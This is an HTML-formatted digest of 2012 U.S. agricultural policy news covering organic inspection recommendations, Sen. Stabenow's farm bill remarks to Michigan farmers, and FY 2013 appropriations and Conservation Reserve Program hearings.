<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Federal officials are considering how to implement unannounced inspections of certified organic operations and beef up qualification criteria for inspectors, at the recommendation of the National Organic Standards
 Board.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">In a March 21 memo to the NOSB, the deputy administrator of the National Organic Program, Miles McEvoy, responded to those and other recommendations the standards board made at its 2011 fourth-quarter meeting.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Recommendations for inspector qualifications are:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>A baseline pre-requisite expertise for initial organic inspectors;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Continuing education requirements for inspectors; and<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Accreditation criteria for certifyingagents to ensure adequate oversight.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">McEvoy said in thememo that the NOP will use the recommendation to develop baseline criteria. He also said NOP has commissioned “additional work in this area” with the International Organic Inspectors Association.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">In response to theNOSB recommendation for unannounced inspections, McEvoy said the NOP will “explore ways to implement inspection requirements to enhance organicintegrity.”<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The standards board had three specific recommendations regarding unannounced inspections, which the board members contend would help “uphold organic integrity” for the U.S. Department of Agriculture’s organic
 certification seal.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The standards board wants mandatory unannounced inspections for at least 5% of certified operations each year. The board recommended the inspections could be random, risk-based or the result of a complaint or
 investigation.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The scope of unannounced inspections, as recommended by the NOSB, could be limited, with the collection of samples depending on individual situations. The NOSB recommended that an unannounced “full inspection”
 could serve as the annual on-site inspection for a certified operation.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The NOSB also recommended that the NOP regulate material review organizations. Currently NOP has accreditation processes for third-party organic certifiers for crops, livestock, handling and wild harvest, but
 not for the review of materials used in organic operations.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Members of the standards board recommend that accreditation of material review organizations include:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>A requirement that they use the NOP material classification guidance — which is still in development — to determine whether a material is synthetic or non-synthetic;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Implementation of a quality management system with detailed review protocols and policies as required by ISO Guide 65 accreditation standards;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Mandatory use of the NOP’s guidance for permitted generic substances, which is under development;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>A requirement that part of their financing come from manufacturers of products seeking review; and<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<i style="mso-bidi-font-style:normal"><span style="font-size:12.0pt;
font-family:Arial">Adoption of the appeals process used by certifying agents.<o:p></o:p></span></i></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The standards board also recommended that material review organizations be subject to compliance and enforcement actions of the NOP.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">McEvoy’s memo did not indicate whether the NOP would develop an accreditation process for material review organizations. He merely said the NOP would report back to the NOSB “on how we plan to proceed with these
 recommendations.”<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">Sen. Debbie Stabenow tells Michiganfarmers to expect changes<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">http://www.wzzm13.com/news/article/205922/14/Stabenow-warns-changes-coming-to-farm-subsidies?odyssey=tab|topnews|bc|large<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">WASHINGTON, D.C. (Maureen Groppe, Gannett Washington Bureau) - Support no longer exists for the federal payments that some farmers get in both good times and bad, Sen. Debbie Stabenow told the Michigan Farm Bureau
 Friday.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The Michigan Democrat, who chairs the Senate Agriculture, Nutrition and Forestry Committee, told the farmers that she's working instead to get an expanded crop insurance program included into this year's rewrite
 of farm policy.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;Crop insurance really is the main foundation of risk management and we need to strengthen that as we make changes,&quot; Stabenow said. &quot;There is not support to continue direct payments so we've got to find other
 options to support farmers.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Wayne Wood, president of the Michigan Farm Bureau which brought 120 farmers to Washington for three days of lobbying, said he backs that change.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;That's a great tradeoff,&quot; Wood said. &quot;I (could) look you in the eye and tell you I don't get a check to farm.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Producers of corn,soybeans, wheat, rice and cotton get fixed payments based on their land's past production, no matter what the price of crops. Farmers also may collect additional funds from programs tied to
 fluctuations in market prices and for conservation programs. They also benefit from a federally subsidized crop insurance system.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The $73.5 million that Michigan farmers received in fixed payments in 2010 ranked 20th among states, according to a database compiled by the Environmental Working Group. One reason Michigan doesn't rank higher
 is the direct payment program doesn't cover specialty crops such as fruits and vegetables. Stabenow wants to include those crops in the expanded crop insurance program she's working on.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Rewriting farm policy, which has to be done before current law expires at the end of September, always requires juggling competing regional interests as southern cotton farmers have different risk issues than
 do Illinois corn growers or Michigan apple farmers.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Passing a multi-year farm bill, which also covers nutrition programs such as food stamps, is also complicated by the tightened federal budgets.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Wood said that's why this year it was more important than ever that Michigan's farmers came to Washington to be heard.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;We're such a small percentage of the population and we're dealing with a huge deficit,&quot; he said. &quot;A small percentage of the population maybe doesn't have the voice because our country has never had a food shortage.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Stabenow said she hopes to have a bill completed by her committee and ready for the Senate totake up by early May. House action could be a tougher haul, she said, because there are many new House members who
 haven't worked on a farm bill before and don't know why it's important.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">&quot;So I'm really glad you're here because we have a lot of communicating to do,&quot; Stabenow said.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">Ingham County farmer Jake Wamhoff said that's why he came.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;We kind of put a personal touch to it,&quot; he said. &quot;They see a face. They get a name. It's better than a letter.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">In addition to thefarm bill being worked on, another key issue for Wamhoff and other farmers is a rule proposed by the Labor Department to strengthen enforcement of child labor restrictions on farms. Children
 under 16 could work only on farms owned or operated by their parents.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;They couldn't run a wheelbarrow or nothing,&quot; said Brian Combs, who works on a farm in Homer that hires youth in the summer for part-time work.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The Labor Department has said it will rework the proposed rule to allow for different types of family ownership of farms.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Gwyn Lewis, whose husband works on a St. Clair County farm that has been in the family for five generations, said their children would not be able to help on the farm under the way the rule was originally proposed
 because her husband is not the sole owner.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;</span>&quot;It's just so shocking,&quot; Lewis said. &quot;Some of the things that they say are hazardous on the farm are not hazardous if you learn properly. And of course with any employee,
 especially your kid or your nephew, you're going to make sure they follow the safety precautions. You don't want them hurt.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Lewis and others said they were pleased that they heard support from lawmakers for their concerns.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">&quot;There has been a tremendous outcry from the farming community,&quot; Wamhoff said. &quot;I think we've had an impact.&quot;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-size:12.0pt;
font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-size:12.0pt;
font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">House and Senate Move Forward on Different Paths with FY 2013 Appropriations<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">http://sustainableagriculture.net/blog/fy-2013-appropriations/<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">March 22nd, 2012<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">NSAC Testimony<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">On Tuesday, March 20, the National Sustainable Agriculture Coalition (NSAC) delivered its fiscal year (FY) 2013 agriculture appropriations testimony to the House Agriculture Appropriations Subcommittee.<span style="mso-spacerun:yes">&nbsp;
</span>The testimony includes NSAC’s FY 2013 appropriations requests for critical conservation, rural development, marketing, research, credit, and beginning and minority farmer programs.<span style="mso-spacerun:yes">&nbsp;
</span>We will deliver matching funding requests to the Senate Agriculture Appropriations Subcommittee next week.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">You can visit our annual appropriations webpage to download and read the testimony.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Senators have until March 30 to deliver food and agriculture funding request letters to SenatorHerb Kohl (D-WI), Chairman of the Subcommittee.<span style="mso-spacerun:yes">&nbsp;
</span>The deadline for member letters in the House was March 20.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">While there is no set timeline, both subcommittees are likely to mark up their respective agriculture appropriations bills in the next few months.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<i style="mso-bidi-font-style:normal"><span style="font-size:12.0pt;font-family:Arial">House and Senate Budget Committee Action on Discretionary Spending<o:p></o:p></span></i></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">On Wednesday, March 21, the House Budget Committee passed its FY 2013 budget resolution, which sets a top-line funding cap for discretionary spending in FY 2013.<span style="mso-spacerun:yes">&nbsp;
</span>The budget resolution caps discretionary spending at $1.028 trillion, which is $19 billion less than the top-line number that Congress agreed upon for FY 2013 in the Budget Control Act of 2011.<span style="mso-spacerun:yes">&nbsp;
</span>That Act set up a series of automatic cuts, known as “sequestration,” which would begin to take effect in January 2013.<span style="mso-spacerun:yes">&nbsp;
</span>The House budget resolution aims to replace the sequester for FY 2013 (but not for the following nine years)with an alternative set of cuts, including the extra $19 billion generated by further reducing the discretionary spending cap and much larger
 savings from mandatory programs, including Medicaid, Medicare, and the farm bill.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">If the House passes the budget resolution, which they are expected to do next week, the House Appropriations Committee will have to conform to this extremely limiting spending cap.<span style="mso-spacerun:yes">&nbsp;
</span>The next step for the House Appropriations Committee will be to use the top-line cap to set sub-allocations (also known as 302b allocations) for the various appropriations subcommittees, including the Agriculture Appropriations Subcommittee.<span style="mso-spacerun:yes">&nbsp;
</span>The sub-allocation will determine how much money the Subcommittee has to work with when setting FY 2013 spending levels for discretionary farm bill programs.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The Senate will also be moving forward with its appropriations bills.<span style="mso-spacerun:yes">&nbsp;
</span>Senator Kent Conrad (D-ND), Chairman of the Senate Budget Committee, filed a “deeming resolution” on Tuesday, which allows the Appropriations Committee to begin work on its FY 2013 bills.<span style="mso-spacerun:yes">&nbsp;
</span>Unlike the House, however, the Senate willuse the spending cap agreed to by the House, Senate and White House in the Budget Control Act of 2011 to determine its sub-allocation to the Senate Agriculture Appropriations Subcommittee.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The House budget action to renege on last summer’s budget deal, assuming passage when it reaches the House floor next week as seems likely, puts the two chambers at odds over the funding bills.<span style="mso-spacerun:yes">&nbsp;&nbsp;
</span>It thus quite possibly sets the stage for another showdown over a potential government shutdown at the end of September, this time just in advance of national elections.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<i style="mso-bidi-font-style:normal"><span style="font-size:14.0pt;font-family:Arial">House Hearings on Farm and Research Programs<o:p></o:p></span></i></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Meanwhile, the House Agriculture Appropriations Subcommittee held two hearings this week, the first on USDA’s FY 2013 budget requests for the Farm and Foreign Agricultural Service mission area, and the second
 on the USDA’s requests for the Research, Education, and Economics mission area.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">At the first hearing, the Subcommittee raised a number of questions about the Conservation Reserve Program (CRP).<span style="mso-spacerun:yes">&nbsp;
</span>The President’s budget requests a CRP enrollment of 30 million acres in FY2013.<span style="mso-spacerun:yes">&nbsp;
</span>FSA Administrator Bruce Nelson testified that there are now 29.7 million acres in the CRP, down nearly 20 percent from FY2007.<span style="mso-spacerun:yes">&nbsp;
</span>About 18 percent of the acres are in the continuous CRP conservation buffer and special wildlife practices component.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Earlier in the year, USDA announced a new highly erodible land initiative and a new grasslands, wetlands and biodiversity initiative to target enrollment of land in the continuous CRP.<span style="mso-spacerun:yes">&nbsp;
</span>In addition, CRP contracts on about 6.5 million acres are scheduled to expire at the end of September 2012.<span style="mso-spacerun:yes">&nbsp;
</span>USDA has opened a new CRP general sign-up, which began on March 12 and will end on April 6.<span style="mso-spacerun:yes">&nbsp;
</span>The Administrator emphasized, in response to questions from Subcommittee Chairman Jack Kingston (R-GA), that CRP not only conserves resources and increases water quality but also supports recreational businesses and jobs in rural areas.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Administrator Nelson also noted that USDA suspended the CRP Transition Incentives Program (TIP) in February because over $20 million of the $25 million provided in the 2008 Farm Bill has been expended.<span style="mso-spacerun:yes">&nbsp;
</span>The CRP-TIP offers two additional years of CRP payments to retiring landowners who agree to transition their expiring CRP acres to a new or socially disadvantaged farmer who enters the land into production using sustainable growing practices.<span style="mso-spacerun:yes">&nbsp;
</span>Referring to CRP-TIP as a success and “a great tool” in the conservation toolbox, the Administrator noted that FSA is now reviewing about $1 million in pending requests for contracts in addition to the 1,500 contracts already obligated.<o:p></o:p></span></p>
